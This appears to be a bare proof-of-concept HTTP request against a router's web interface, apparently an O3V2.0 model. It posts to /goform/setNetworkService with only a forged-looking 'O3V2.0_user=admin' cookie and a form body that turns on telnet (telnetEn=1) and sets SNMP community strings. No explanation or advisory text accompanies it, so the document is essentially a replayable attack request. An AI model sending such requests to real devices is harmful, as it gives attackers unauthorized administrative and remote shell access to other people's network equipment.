 POST /goform/setNetworkService HTTP/1.1
Host: 192.168.2.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
Accept: text/plain, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 361
Origin: http://192.168.2.1
Connection: close
Referer: http://192.168.2.1/index.html
Cookie: O3V2.0_user=admin
ddnsEn=0&ddnsP=pubyun.com&username=&password=&domain=&remoteEn=0&remoteIPtype=all&remotePort=8080&timeRebootEn=0&
rebootTime=23%3A59&week=&webTimeout=5&snmpEn=0&deviceName=O3V2.0&Rcommunity=public&RWcommunity=private&location=
ShenZhen&pingWatchDogEn=0&pingIp=127.0.0.1&pingInterval=300&startDelay=300&packetsNum=3&stpEn=1&DMZEn=0&telnetEn=1&
upnpEn=0&watchDogEn=1